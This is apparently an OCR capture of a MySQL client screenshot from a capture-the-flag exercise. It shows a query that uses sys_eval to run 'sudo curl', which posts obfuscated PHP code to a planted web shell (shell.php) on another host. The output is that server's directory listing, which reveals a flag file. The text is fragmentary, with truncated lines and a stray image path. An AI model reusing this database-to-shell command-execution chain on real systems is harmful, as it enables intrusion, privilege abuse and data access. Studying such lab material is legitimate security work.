 alhost:3306
hema
chema
1
select sys_eval('sudo curl -H "Content-Type: application/x-www-form-urlencoded" -X POST
-d "1=print_r(scandir(chr(46).chr(46).chr(47).chr(46).chr(46).chr(47)));" "http
://172.2.78.5:8888/assets/shell.php"');
执行结果
导出
sys_eval('sudo curl -H "Content-Type: application/x-www-form-urlencoded" -X POST -d "1=print_r(scandir(chr(46).chr(46).chr(47).chr(46).chr(46).chr(47)));" "http://172.2.78.5:8888/assets/shell.php"')
Array ( [0] => . [1] => .. [2] => LICENSE.md [3] => README.md [4] => Vagrantfile [5] => assets [6] => codeception.yml [7] => commands [8] => composer.json [9] => composer.lock [10] => config [11] => co
Array
(
[0] => .
[1] => ..
[2] => LICENSE.md
[3] => README.md
[4] => Vagrantfile
[5] => assets
[6] => codeception.yml
[7] => commands
[8] => composer.json
[9] => composer.lock
[10] => config
[11] => controllers
[12] => docker-compose.yml
[13] => flag664.php
[14] => mail
[15] => models
[16] => requirements.php
[17] => runtime
[18] => tests
[19] => vagrant
[20] => vendor
[21] => views
[22] => web
[23] => widgets
[24] => yii
[25] => yii.bat